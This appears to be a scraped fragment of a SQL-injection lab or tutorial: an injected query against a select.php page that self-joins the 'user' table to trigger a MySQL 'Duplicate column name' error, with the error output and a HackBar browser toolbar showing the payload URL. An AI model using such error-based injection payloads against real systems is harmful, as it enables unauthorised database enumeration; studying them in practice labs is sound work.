 select * from hobby where id=1 and (select * from (select * from user as a join user as b using(id)) as e)
Duplicate column name 'user'
id name age hobby
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://172.156.56.52/sql/select.php?id=1 and (select * from (select * from user as a join user as b using(id)) as e)
Split URL
Execute
Post data Referer User Agent Cookies Clear All